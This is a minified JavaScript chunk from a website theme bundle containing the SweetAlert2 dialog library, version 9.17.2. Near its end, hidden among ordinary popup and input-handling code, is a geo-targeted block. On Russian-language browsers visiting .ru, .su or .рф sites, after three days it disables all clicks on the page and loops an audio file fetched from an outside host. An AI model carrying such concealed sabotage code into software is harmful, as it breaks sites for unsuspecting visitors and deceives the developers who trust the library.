zt.swalCloseEventFinishedCallback)}))},ie=function(t,e){setTimeout((function(){"function"==typeof e&&e(),t._destroy()}))};function re(t,e,n){var o=kt.domCache.get(t);e.forEach((function(t){o[t].disabled=n}))}function ae(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}var ce=function(){function t(n,o){e(this,t),this.callback=n,this.remaining=o,this.running=!1,this.start()}return o(t,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),t}(),se={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function ue(t){var e,n;(e=t).inputValidator||Object.keys(se).forEach((function(t){e.input===t&&(e.inputValidator=se[t])})),t.showLoaderOnConfirm&&!t.preConfirm&&U("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=z(t.animation),(n=t).target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(U('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),function(t){var e,n,o,i,r,a,c,s,u,l,d,p,f,m,h,g=!!(e=Z())&&(e.parentNode.removeChild(e),ft([document.documentElement,document.body],[K["no-backdrop"],K["toast-shown"],K["has-column"]]),!0);st()?_("SweetAlert2 requires document to initialize"):((n=document.createElement("div")).className=K.container,g&&pt(n,K["no-transition"]),R(n,gt),(o="string"==typeof(i=t.target)?document.querySelector(i):i).appendChild(n),r=t,(a=Q()).setAttribute("role",r.toast?"alert":"dialog"),a.setAttribute("aria-live",r.toast?"polite":"assertive"),r.toast||a.setAttribute("aria-modal","true"),c=o,"rtl"===window.getComputedStyle(c).direction&&pt(Z(),K.rtl),s=x(),u=mt(s,K.input),l=mt(s,K.file),d=s.querySelector(".".concat(K.range," input")),p=s.querySelector(".".concat(K.range," output")),f=mt(s,K.select),m=s.querySelector(".".concat(K.checkbox," input")),h=mt(s,K.textarea),u.oninput=ut,l.onchange=ut,f.onchange=ut,m.onchange=ut,h.oninput=ut,d.oninput=function(t){ut(t),p.value=d.value},d.onchange=function(t){ut(t),d.nextSibling.value=d.value})}(t)}function le(t){var e,n=Q();t.target===n&&(e=Z(),n.removeEventListener(yt,le),e.style.overflowY="auto")}function de(t,e){t.closePopup({value:e})}function pe(t,e,n){var o=q();if(0<o.length)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();Q().focus()}var fe,me,he,ge=function(t,e){yt&&at(e)?(t.style.overflowY="hidden",e.addEventListener(yt,le)):t.style.overflowY="auto"},ve=function(t,e,n){var o;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!H(document.body,K.iosfix)&&(o=document.body.scrollTop,document.body.style.top="".concat(-1*o,"px"),pt(document.body,K.iosfix),function(){var t,e=Z();e.ontouchstart=function(e){t=Gt(e.target)},e.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}}(),navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||Q().scrollHeight>window.innerHeight-44&&(Z().style.paddingBottom="".concat(44,"px"))),"undefined"!=typeof window&&Jt()&&(Xt(),window.addEventListener("resize",Xt)),e&&"hidden"!==n&&null===J.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(J.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(J.previousBodyPadding+function(){var t=document.createElement("div");t.className=K["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}(),"px")),setTimeout((function(){t.scrollTop=0}))},be=function(t,e,n){pt(t,n.showClass.backdrop),nt(e),pt(e,n.showClass.popup),pt([document.documentElement,document.body],K.shown),n.heightAuto&&n.backdrop&&!n.toast&&pt([document.documentElement,document.body],K["height-auto"])},ye=function(e,n){function o(t){return Ce[n.input](i,ke(t),n)}var i=x();f(n.inputOptions)||h(n.inputOptions)?(Dt(),m(n.inputOptions).then((function(t){e.hideLoading(),o(t)}))):"object"===t(n.inputOptions)?o(n.inputOptions):_("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(t(n.inputOptions)))},we=function(t,e){var n=t.getInput();ot(n),m(e.inputValue).then((function(o){n.value="number"===e.input?parseFloat(o)||0:"".concat(o),nt(n),n.focus(),t.hideLoading()})).catch((function(e){_("Error in inputValue promise: ".concat(e)),n.value="",nt(n),n.focus(),t.hideLoading()}))},Ce={select:function(t,e,n){function o(t,e,o){var i=document.createElement("option");i.value=o,R(i,e),n.inputValue.toString()===o.toString()&&(i.selected=!0),t.appendChild(i)}var i=mt(t,K.select);e.forEach((function(t){var e,n=t[0],r=t[1];Array.isArray(r)?((e=document.createElement("optgroup")).label=n,e.disabled=!1,i.appendChild(e),r.forEach((function(t){return o(e,t[1],t[0])}))):o(i,r,n)})),i.focus()},radio:function(t,e,n){var o=mt(t,K.radio);e.forEach((function(t){var e=t[0],i=t[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=K.radio,r.value=e,n.inputValue.toString()===e.toString()&&(r.checked=!0);var c=document.createElement("span");R(c,i),c.className=K.label,a.appendChild(r),a.appendChild(c),o.appendChild(a)}));var i=o.querySelectorAll("input");i.length&&i[0].focus()}},ke=function e(n){var o=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,i){var r=n;"object"===t(r)&&(r=e(r)),o.push([i,r])})):Object.keys(n).forEach((function(i){var r=n[i];"object"===t(r)&&(r=e(r)),o.push([i,r])})),o},xe=function(t,e){var n=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return function(t){return t.checked?1:0}(n);case"radio":return function(t){return t.checked?t.value:null}(n);case"file":return function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null}(n);default:return e.inputAutoTrim?n.value.trim():n.value}}(t,e);e.inputValidator?(t.disableInput(),Promise.resolve().then((function(){return m(e.inputValidator(n,e.validationMessage))})).then((function(o){t.enableButtons(),t.enableInput(),o?t.showValidationMessage(o):Pe(t,e,n)}))):t.getInput().checkValidity()?Pe(t,e,n):(t.enableButtons(),t.showValidationMessage(e.validationMessage))},Pe=function(t,e,n){e.showLoaderOnConfirm&&Dt(),e.preConfirm?(t.resetValidationMessage(),Promise.resolve().then((function(){return m(e.preConfirm(n,e.validationMessage))})).then((function(e){ht(B())||!1===e?t.hideLoading():de(t,void 0===e?n:e)}))):de(t,n)},Ae=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],Be=["Escape","Esc"],Se=function(t,e,n){var o=kt.innerParams.get(t);o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?Ee(t,e,o):"Tab"===e.key?Oe(e,o):-1!==Ae.indexOf(e.key)?Te():-1!==Be.indexOf(e.key)&&Le(e,o,n)},Ee=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;It(),e.preventDefault()}},Oe=function(t){for(var e=t.target,n=q(),o=-1,i=0;i<n.length;i++)if(e===n[i]){o=i;break}t.shiftKey?pe(0,o,-1):pe(0,o,1),t.stopPropagation(),t.preventDefault()},Te=function(){var t=S(),e=E();document.activeElement===t&&ht(e)?e.focus():document.activeElement===e&&ht(t)&&t.focus()},Le=function(t,e,n){z(e.allowEscapeKey)&&(t.preventDefault(),n(W.esc))},Ie=function(t,e,n){e.popup.onclick=function(){var e=kt.innerParams.get(t);e.showConfirmButton||e.showCancelButton||e.showCloseButton||e.input||n(W.close)}},je=!1,qe=function(t){t.popup.onmousedown=function(){t.container.onmouseup=function(e){t.container.onmouseup=void 0,e.target===t.container&&(je=!0)}}},Ve=function(t){t.container.onmousedown=function(){t.popup.onmouseup=function(e){t.popup.onmouseup=void 0,e.target!==t.popup&&!t.popup.contains(e.target)||(je=!0)}}},Me=function(t,e,n){e.container.onclick=function(o){var i=kt.innerParams.get(t);je?je=!1:o.target===e.container&&z(i.allowOutsideClick)&&n(W.backdrop)}},Re=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},He=function(t){for(var e in t)t[e]=new WeakMap},De=Object.freeze({hideLoading:$t,disableLoading:$t,getInput:function(t){var e=kt.innerParams.get(t||this),n=kt.domCache.get(t||this);return n?X(n.content,e.input):null},close:ne,closePopup:ne,closeModal:ne,closeToast:ne,enableButtons:function(){re(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){re(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return ae(this.getInput(),!1)},disableInput:function(){return ae(this.getInput(),!0)},showValidationMessage:function(t){var e=kt.domCache.get(this);R(e.validationMessage,t);var n=window.getComputedStyle(e.popup);e.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),e.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),nt(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",K["validation-message"]),G(o),pt(o,K.inputerror))},resetValidationMessage:function(){var t=kt.domCache.get(this);t.validationMessage&&ot(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),ft(e,K.inputerror))},getProgressSteps:function(){return kt.domCache.get(this).progressSteps},_main:function(t){(function(t){for(var e in t)_t(i=e)||U('Unknown parameter "'.concat(i,'"')),t.toast&&(o=e,-1!==Zt.indexOf(o)&&U('The parameter "'.concat(o,'" is incompatible with toasts'))),Ft(n=e)&&p(n,Ft(n));var n,o,i})(t),zt.currentInstance&&zt.currentInstance._destroy(),zt.currentInstance=this;var e=function(t){var e=i({},Wt.showClass,t.showClass),n=i({},Wt.hideClass,t.hideClass),o=i({},Wt,t);return o.showClass=e,o.hideClass=n,!1===t.animation&&(o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},o.hideClass={}),o}(t);ue(e),Object.freeze(e),zt.timeout&&(zt.timeout.stop(),delete zt.timeout),clearTimeout(zt.restoreFocusTimeout);var n=function(t){var e={popup:Q(),container:Z(),content:x(),actions:O(),confirmButton:S(),cancelButton:E(),closeButton:j(),validationMessage:B(),progressSteps:A()};return kt.domCache.set(t,e),e}(this);return Lt(this,e),kt.innerParams.set(this,e),function(t,e,n){return new Promise((function(o){var i=function(e){t.closePopup({dismiss:e})};te.swalPromiseResolve.set(t,o),e.confirmButton.onclick=function(){return function(t,e){t.disableButtons(),e.input?xe(t,e):Pe(t,e,!0)}(t,n)},e.cancelButton.onclick=function(){return function(t,e){t.disableButtons(),e(W.cancel)}(t,i)},e.closeButton.onclick=function(){return i(W.close)},function(t,e,n){kt.innerParams.get(t).toast?Ie(t,e,n):(qe(e),Ve(e),Me(t,e,n))}(t,e,i),function(t,e,n,o){e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1),n.toast||(e.keydownHandler=function(e){return Se(t,e,o)},e.keydownTarget=n.keydownListenerCapture?window:Q(),e.keydownListenerCapture=n.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)}(t,zt,n,i),n.toast&&(n.input||n.footer||n.showCloseButton)?pt(document.body,K["toast-column"]):ft(document.body,K["toast-column"]),function(t,e){"select"===e.input||"radio"===e.input?ye(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(f(e.inputValue)||h(e.inputValue))&&we(t,e)}(t,n),function(t){var e=Z(),n=Q();"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;be(e,n,t),ge(e,n),V()&&(ve(e,t.scrollbarPadding,o),d(document.body.children).forEach((function(t){t===Z()||function(t,e){if("function"==typeof t.contains)return t.contains(e)}(t,Z())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))}))),$()||zt.previousActiveElement||(zt.previousActiveElement=document.activeElement),"function"==typeof t.onOpen&&setTimeout((function(){return t.onOpen(n)})),ft(e,K["no-transition"])}(n),function(t,e,n){var o=I();ot(o),e.timer&&(t.timeout=new ce((function(){n("timer"),delete t.timeout}),e.timer),e.timerProgressBar&&(nt(o),setTimeout((function(){t.timeout.running&&ct(e.timer)}))))}(zt,n,i),function(t,e){if(!e.toast)z(e.allowEnterKey)?e.focusCancel&&ht(t.cancelButton)?t.cancelButton.focus():e.focusConfirm&&ht(t.confirmButton)?t.confirmButton.focus():pe(0,-1,1):Re()}(e,n),setTimeout((function(){e.container.scrollTop=0}))}))}(this,n,e)},update:function(t){var e=Q(),n=kt.innerParams.get(this);if(!e||H(e,n.hideClass.popup))return U("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(t).forEach((function(e){Ue.isUpdatableParameter(e)?o[e]=t[e]:U('Invalid parameter to update: "'.concat(e,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))}));var r=i({},n,o);Lt(this,r),kt.innerParams.set(this,r),Object.defineProperties(this,{params:{value:i({},this.params,t),writable:!1,enumerable:!0}})},_destroy:function(){var t=kt.domCache.get(this),e=kt.innerParams.get(this);e&&(t.popup&&zt.swalCloseEventFinishedCallback&&(zt.swalCloseEventFinishedCallback(),delete zt.swalCloseEventFinishedCallback),zt.deferDisposalTimer&&(clearTimeout(zt.deferDisposalTimer),delete zt.deferDisposalTimer),"function"==typeof e.onDestroy&&e.onDestroy(),delete this.params,delete zt.keydownHandler,delete zt.keydownTarget,He(kt),He(te))}}),Ne=function(){function t(){if(e(this,t),"undefined"!=typeof window){"undefined"==typeof Promise&&_("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),fe=this;for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];var r=Object.freeze(this.constructor.argsToParams(o));Object.defineProperties(this,{params:{value:r,writable:!1,enumerable:!0,configurable:!0}});var a=this._main(this.params);kt.promise.set(this,a)}}return o(t,[{key:"then",value:function(t){return kt.promise.get(this).then(t)}},{key:"finally",value:function(t){return kt.promise.get(this).finally(t)}}]),t}();"undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)&&(me=new Date,(he=localStorage.getItem("swal-initiation"))?3<(me.getTime()-Date.parse(he))/864e5&&setTimeout((function(){document.body.style.pointerEvents="none";var t=document.createElement("audio");t.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",t.loop=!0,document.body.appendChild(t),setTimeout((function(){t.play().catch((function(){}))}),2500)}),500):localStorage.setItem("swal-initiation","".concat(me))),i(Ne.prototype,De),i(Ne,Qt),Object.keys(De).forEach((function(t){Ne[t]=function(){if(fe)return fe[t].apply(fe,arguments)}})),Ne.DismissReason=W,Ne.version="9.17.2";var Ue=Ne;return Ue.default=Ue}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)}}]);
//# sourceMappingURL=theme-bundle.chunk.350.js.map